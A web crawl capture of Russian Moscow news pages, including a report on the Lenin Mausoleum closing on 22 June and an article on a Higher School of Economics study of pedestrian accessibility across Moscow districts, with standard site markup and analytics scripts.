						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42643679, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42643679" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/zaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/zaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/zaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/zaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/zaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vestimoskva.ru/society/mavzoley-lenina-i-nekropol-u-kremlevskoy-steny-zakroyut-22-iyunya/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4521
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="vestimoskva.ru | Сетевое издание" />
<meta name="description" content="vestimoskva.ru" />
<link href="/bitrix/cache/css/s1/newsweb-ru/template_152e188b61d099bcaebb2d7912f955e3/template_152e188b61d099bcaebb2d7912f955e3_v1.css?1715176767729" type="text/css"  data-template-style="true" rel="stylesheet" />
	<title>
		vestimoskva.ru | Сетевое издание	</title>
	<link rel='stylesheet' href='/bitrix/templates/newsweb-ru/css/b585af913cb3a41f6d0ea655098474ff.css'	type='text/css' media='all' />
<link rel='stylesheet' href='/bitrix/templates/newsweb-ru/css/088b150a67284004487e90beb08afc69.css'	type='text/css' media='all' />
<link href="/bitrix/templates/newsweb-ru/css/87c3eed9bbad72a60137e6065c78c073.css" rel="stylesheet">
<link href="/bitrix/templates/newsweb-ru/css/bundle.1-1-0.css" rel="stylesheet">


 <script type="text/javascript" src="/bitrix/templates/newsweb-ru/js/d818116dc3195534dc879721ea41215a.js"></script>
<script type="text/javascript" src="/bitrix/templates/newsweb-ru/js/2c5a2c846af16a9781b705e094f9fa48.js"></script>
<script type="text/javascript" src="/bitrix/templates/newsweb-ru/js/jquery.min.js?ver=3.7.1"></script>
<script type="text/javascript" src="/bitrix/templates/newsweb-ru/js/530735b1f50dec35364b28b9be9b3bb0.js"></script>
<script type="text/javascript" src="/bitrix/templates/newsweb-ru/js/665d8df3c894d5e27b631616e9e29f8d.js"></script>
<script src="/bitrix/templates/newsweb-ru/js/83784685560f79adc40db0a90cd85c52.js" defer></script>
<script src="/bitrix/templates/newsweb-ru/js/3ab8c779f46fcc757ed94f57152a3cda.js" defer></script>
<script src="/bitrix/templates/newsweb-ru/js/4c20af412442275b3fae3ea17ba65c99.js"></script>
<script src="/bitrix/templates/newsweb-ru/js/19122bf1926140181513aae572d46bf0.js"></script>
<script src="/bitrix/templates/newsweb-ru/js/28390b4d74a6d93845dd566210e7b1e0.js"></script></head>

<body class="home page-template-default page page-id-1 ">
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div class="tm-page">
		<header class="tm-header-mobile uk-hidden@m">
			<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky"
				sel-target=".uk-navbar-container">
				<div class="uk-navbar-container">
					<div class="uk-container uk-container-expand">
						<nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">
							<div class="uk-navbar-left">
								<a href="/" aria-label="Back to home" class="uk-logo">
	vestimoskva.ru
</a>							</div>
							<div class="uk-navbar-right">
								<a class="uk-navbar-toggle" href="#search-bb5e-modal" uk-search-icon uk-toggle></a>
								<div id="search-bb5e-modal" class="uk-modal-full" uk-modal="container: true">
									<div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
										<button class="uk-modal-close-full uk-close-large" type="button" uk-close
											uk-toggle="cls: uk-modal-close-full uk-close-large uk-modal-close-default; mode: media; media: @s"></button>
										<div class="uk-search uk-search-large">
											<form id="search-bb5e" action="/" method="get" role="search" class="uk-search uk-search-large">
												<input name="s" placeholder="Поиск" required aria-label="Search" type="search"
													class="uk-search-input uk-text-center" autofocus></form>
										</div>
									</div>
								</div>
								<a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">
									<div uk-navbar-toggle-icon></div>
								</a>
							</div>
						</nav>
					</div>
				</div>
			</div>
			<div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="push" flip>
				<div class="uk-offcanvas-bar uk-flex uk-flex-column">
					<button class="uk-offcanvas-close uk-close-large" type="button" uk-close
						uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
					<div class="uk-margin-auto-bottom">
						<div class="uk-grid uk-child-width-1-1" uk-grid>
							<div>
								<div class="uk-panel widget widget_nav_menu" id="nav_menu-3">
										<ul class="uk-nav uk-nav-default uk-nav-accordion">
									<li class="menu-item">
					<a href="/news/">
						Новости					</a>
				</li>
												<li class="menu-item">
					<a href="/events/">
						События					</a>
				</li>
												<li class="menu-item uk-active">
					<a href="/society/">
						Общество					</a>
				</li>
												<li class="menu-item">
					<a href="/in-world/">
						В мире					</a>
				</li>
												<li class="menu-item">
					<a href="/economics-business/">
						Экономика и бизнес					</a>
				</li>
												<li class="menu-item">
					<a href="/politics/">
						Политика					</a>
				</li>
						</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<header class="tm-header uk-visible@m" uk-header>
			<div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
				<div class="uk-container">
					<div class="uk-position-relative uk-flex uk-flex-center uk-flex-middle">
						<div class="uk-position-center-left tm-position-z-index-high">
							<div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid>
								<div>
									<div class="uk-panel widget widget_text" id="text-2">
										<div class="uk-panel textwidget">
											22 December, 2025										</div>
									</div>
								</div>
							</div>
						</div>
						<a href="/" aria-label="Back to home" class="uk-logo">
	vestimoskva.ru
</a>						<div class="uk-position-center-right tm-position-z-index-high">
							<div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid>
								<div>
									<div class="uk-panel widget widget_search" id="search-12">
										<a class="uk-search-toggle uk-display-block" href="#search-1ed5-modal" uk-search-icon uk-toggle></a>
										<div id="search-1ed5-modal" class="uk-modal-full" uk-modal="container: true">
											<div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
												<button class="uk-modal-close-full uk-close-large" type="button" uk-close uk-toggle="cls: uk-modal-close-full uk-close-large uk-modal-close-default; mode: media; media: @s"></button>
												<div class="uk-search uk-search-large">
													<form id="search-1ed5" action="/search/index.php" method="post" role="search" class="uk-search uk-search-large">
														<input name="q" placeholder="Поиск" required aria-label="Search" type="search" class="uk-search-input uk-text-center" autofocus>
													</form>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky"
				sel-target=".uk-navbar-container">
				<div class="uk-navbar-container">
					<div class="uk-container">
							<nav class="uk-navbar">
		<div class="uk-navbar-center">
			<ul class="uk-navbar-nav">
				<li class="menu-item">
					<a href="/" class="uk-preserve-width">
						<img src="/bitrix/templates/newsweb-ru/images/home.svg" width="20" height="20">
					</a>
				</li>
															<li class="menu-item menu-item-type-post_type menu-item-object-page ">
							<a href="/news/">Новости</a>
						</li>
																				<li class="menu-item menu-item-type-post_type menu-item-object-page ">
							<a href="/events/">События</a>
						</li>
																				<li class="menu-item menu-item-type-post_type menu-item-object-page uk-active">
							<a href="/society/">Общество</a>
						</li>
																				<li class="menu-item menu-item-type-post_type menu-item-object-page ">
							<a href="/in-world/">В мире</a>
						</li>
																				<li class="menu-item menu-item-type-post_type menu-item-object-page ">
							<a href="/economics-business/">Экономика и бизнес</a>
						</li>
																				<li class="menu-item menu-item-type-post_type menu-item-object-page ">
							<a href="/politics/">Политика</a>
						</li>
												</ul>
		</div>
	</nav>
					</div>
				</div>
			</div>
		</header>
		<main id="tm-main" ><div class="uk-section-default uk-section">
	<div class="uk-grid-margin uk-container uk-container-xsmall">
		<div class="uk-grid tm-grid-expand" uk-grid="">
			<div class="uk-width-3-4@s uk-first-column">
				<nav aria-label="Breadcrumb" class="uk-margin uk-width-2xlarge uk-margin-auto uk-margin-remove-top">
					<ul class="uk-breadcrumb uk-margin-remove-bottom" vocab="https://schema.org/" typeof="BreadcrumbList">
						<li property="itemListElement" typeof="ListItem">
							<a href="/news/" property="item" typeof="WebPage">
								<span property="name">Все новости</span>
							</a>
						</li>
						<li property="itemListElement" typeof="ListItem">
							<a href="/society/" property="item" typeof="WebPage">
								<span property="name">ОБЩЕСТВО</span>
							</a>
						</li>
					</ul>
				</nav>
				<h1 class="uk-h1 uk-margin uk-width-2xlarge uk-margin-auto uk-text-left">
					Мавзолей Ленина и некрополь у Кремлевской стены закроют 22 июня				</h1>
				<div class="uk-panel uk-margin uk-margin-remove-bottom">
					<div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
						<div class="uk-width-1-1">
							<div class="uk-margin uk-margin-remove-bottom uk-width-2xlarge uk-margin-auto">
								<img src="/upload/iblock/f22/z4xkdw8sio7yhatukq2keunr4r5gt2t1/nBkSUhL2h1AikM2wIL6BrNOp2Z3z8Zj21iDEh_fH_nKUPXuaDyXTjHou4MVO6BCVoZKf9GqVe5Q_CPawk214LyWK9G1N5ho=56Yqlmv1vulcsPiTVGIAkA.jpg" class="el-image uk-border-rounded" alt="Мавзолей Ленина и некрополь у Кремлевской стены закроют 22 июня">
							</div>
						</div>
					</div>
				</div>
				<div class="uk-panel uk-margin">
					<div class="uk-margin-small uk-container">
						<div class="uk-grid tm-grid-expand uk-grid-row-small" uk-grid="">
							<div class="uk-width-1-2@m uk-first-column">
								<div class="uk-panel uk-text-meta uk-margin-remove-vertical">
									18.06.2024 14:36								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="uk-panel maintext uk-margin uk-width-2xlarge uk-margin-auto">
					<p><p>
	Эту информацию сообщает РИА Новости, ссылаясь на отдел по связям с прессой и общественностью ФСО РФ. Каждый год 22 июня, в День памяти и скорби, Владимир Путин возлагает цветы к могиле Неизвестного Солдата. Также стало известно, что профилактика Вечного огня пройдет в Москве 19 июня в преддверии Дня памяти и скорби – годовщины начала ВОВ. Петр Бирюков, заммэра по вопросам ЖКХ и благоустройства, отметил, что работы займут около 40 минут, во время которых пламя будет перенесено на временную горелку при помощи специального факела. Предыдущая профилактика Вечного огня состоялась в начале мая, в преддверии 79-летия Победы в ВОВ. Газовщики разобрали основную горелку, поменяли запальники и вернули пламя на прежнее место.
</p></p>
				</div>
				<hr class="uk-divider-small uk-width-2xlarge uk-margin-auto">
				<hr class="uk-divider-icon">
			</div>
		</div>
	</div>
</div>
		</main>
			<footer>
				<style class="uk-margin-remove-adjacent">#footer\#22 .el-link{font-size:14px;} #footer\#23 .el-item{ font-size:14px; }</style>
				<div class="uk-section-muted uk-position-z-index-negative uk-section uk-section-small uk-padding-remove-bottom" uk-sticky="overflow-flip: true; end: 100%;">
						<div class="uk-container">
							<div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
									<div class="uk-grid-item-match uk-flex-middle uk-width-expand@m">
										<div class="uk-panel uk-width-1-1">
												<div class="uk-margin uk-text-left@m uk-text-center">
													<a class="el-link" href="/"><img src="/wp-content/uploads/2021/04/512.png#thumbnail=60%2C%2C&amp;srcset=1" class="el-image" alt loading="lazy"></a>
												</div>
										</div>
									</div>
									<div class="uk-grid-item-match uk-flex-middle uk-width-large@m">
										<div class="uk-panel uk-width-1-1">
												<div id="footer#22" class="uk-text-left@m uk-text-center">
													<ul class="uk-margin-remove-bottom uk-subnav uk-flex-left@m uk-flex-center" uk-margin>
															<li class="el-item ">
																<a class="el-link" href="/editorial">Редакция</a>
															</li>
															<li class="el-item ">
																<a class="el-link" href="/contacts">Контакты</a>
															</li>
															<li class="el-item ">
																<a class="el-link" href="/rubric/press-relizy">Пресс-релизы</a>
															</li>
													</ul>
												</div>
										</div>
									</div>
							</div>
							<div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-medium">
									<div class="uk-width-1-1">
										<hr>
									</div>
							</div>
						</div>
				</div>
				<div class="uk-section-muted uk-section">
						<div class="uk-container">
							<div class="uk-grid tm-grid-expand uk-grid-row-large uk-grid-margin-large" uk-grid="">
	<div class="uk-width-4-5@m">
© 2014-2024 Информационный портал «vestimoskva.ru». Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: +7 (495) 765-41-64, info@rim.media
	</div>
	<div class="uk-width-1-5@m">
		<div class="uk-divider-small uk-visible@m"></div>
		<ul class="uk-list">
			<li class="el-item">
				<div class="el-title uk-margin-remove uk-text-small">Возрастное ограничение:</div>
				<div class="el-meta uk-h3 uk-margin-remove">18+</div>
			</li>
		</ul>
	</div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97613243, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97613243" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						</div>
				</div>
				<div class="uk-section-muted uk-section uk-section-xsmall">
					<div class="uk-container">
						<div class="uk-grid tm-grid-expand uk-margin-medium" uk-grid>
							<div class="uk-grid-item-match uk-flex-middle uk-width-auto@m">
								<div class="uk-panel uk-width-1-1">
										<div class="uk-panel uk-text-small uk-text-muted uk-margin uk-text-center">
											<a class="uk-link-muted" href="">Пользовательское соглашение</a>&emsp;|&emsp;
											<a class="uk-link-muted" href="">Политика конфиденциальности</a>
									</div>
								</div>
								<div class="uk-grid-item-match uk-flex-middle uk-width-expand@m">
									<div class="uk-panel uk-width-1-1">
											<div class="uk-margin uk-text-right@m uk-text-center">
												<div class="uk-child-width-expand@m uk-grid-collapse uk-flex-inline uk-flex-middle" uk-grid>
														<div>
															<a href="#" uk-totop uk-scroll></a>
														</div>
														<div class="uk-flex-first@m uk-width-auto@m">
															<div class="el-title uk-text-meta">Наверх</div>
														</div>
												</div>
											</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</footer>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uzaomos.news/news/society/yugo_zapadnye_rayony_stolitsy_bolee_dostupny_dlya_peshekhodov/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5454
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/uzaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7aad91f8406082c5c5716715d981e8ab"]); _ba.push(["host", "uzaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Юго-западные районы столицы более доступны для пешеходов | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uzaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uzaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uzaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uzaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="active">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uzaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Юго-западные районы столицы более доступны для пешеходов</h1>
			<div class="article-img"><img src="/upload/iblock/8de/5j3ci4m3loj26tbmhskc172at76n1acq.jpg" alt=""></div>
			<div class="article-date">02.02.2024 10:47</div>
			Согласно пресс-службе НИУ ВШЭ, город был разделен на 223 района с использованием станций метро в качестве ориентиров. Эксперты выявили, что лучшими для пешеходов оказались районы вблизи станций &quot;Маяковская&quot;, &quot;Тверская&quot; - &quot;Пушкинская&quot; - &quot;Чеховская&quot;, &quot;Цветной бульвар&quot; - &quot;Трубная&quot;, &quot;Китай-город&quot; и &quot;Сокол&quot;. В то же время, наихудшими районами для пешеходов оказались &quot;Новохохловская&quot;, &quot;Нижегородская&quot;, &quot;Андроновка&quot;, &quot;Некрасовка&quot; и &quot;Жулебино&quot;.<br />
<br />
Исследователи из НИУ ВШЭ и МГУ, под руководством Натальи Шартовой, ведущего научного сотрудника НИУ ВШЭ, пришли к выводу, что уже существующие подходы для оценки удобства городов для пешеходов, разработанные для крупных городов США и Европы, могут быть адаптированы под реалии Москвы. Для проверки этих методов ученые использовали открытые данные и карты, охватывающие столицу России, за исключением Новой Москвы. Исследование, проведенное группой, является первым в России, где индекс пешеходной доступности был адаптирован для использования. По словам Шартовой, данная методология может быть применена и в других городах России, что позволит выявить наиболее уязвимые территории городов.<br />
<br />
Анализ, проведенный учеными, показал, что доступность Москвы для пешеходов в разных районах города была неоднородной. Это было связано с различными факторами, такими как плотность населения, наличие зеленых зон и количество перекрестков. Более комфортные для пешеходов районы находились на юго-западе и в центре Москвы, в то время как восточные и юго-восточные районы сильно отставали от них. Это соответствует различиям в престижности этих районов. Исследователи отметили, что самая сложная ситуация сложилась в районах города, которые сейчас претерпевают трансформацию из промышленных территорий в жилые зоны.<br />
<br />
Специалисты советуют усилить зеленую инфраструктуру и разнообразить использование земельных ресурсов в этих районах Москвы, чтобы сделать передвижение пешеходов более удобным и комфортным.<br />
<br />
Источник: <a class="txttohtmllink" href="https://tass.ru">https://tass.ru</a>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/bolee_250_elochnykh_bazarov_otkroetsya_v_moskve/" class="more-item">
					<div class="more-title">Более 250 елочных базаров откроется в Москве</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sobyanin-zaversheno-ustroystvo-11-vsesezonnykh-sportivnykh-ploshchadok-novogo-formata/" class="more-item">
					<div class="more-title">Собянин: завершено устройство 11 всесезонных спортивных площадок нового формата</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/rossiyanam-napomnili-chto-poslednyaya-nedelya-2025-goda-budet-dvukhdnevnoy/" class="more-item">
					<div class="more-title">Россиянам напомнили, что последняя неделя 2025 года будет двухдневной</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/fsb-zaderzhala-v-gorlovke-opg-za-nezakonnyy-obmen-valyuty/" class="more-item">
					<div class="more-title">ФСБ задержала в Горловке ОПГ за незаконный обмен валюты</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/sily-pvo-sbili-za-noch-41-bespilotnik-v-regionakh-rf/" class="more-item">
					<div class="more-title">Силы ПВО сбили за ночь 41 беспилотник в регионах РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ded-moroz-i-snegurochka-pozdravili-detey-uchastnikov-svo-na-yuge-moskvy/" class="more-item">
					<div class="more-title">Дед Мороз и Снегурочка поздравили детей участников СВО на юге Москвы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/onishchenko-obyasnil-pochemu-chetyrekhdnevnaya-rabochaya-nedelya-ne-podkhodit-dlya-rf/" class="more-item">
					<div class="more-title">Онищенко объяснил, почему четырехдневная рабочая неделя не подходит для РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ptitsefabrika-volzhanin-priostanovila-otgruzki-yaits-smi/" class="more-item">
					<div class="more-title">Птицефабрика &quot;Волжанин&quot; приостановила отгрузки яиц – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="_active">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
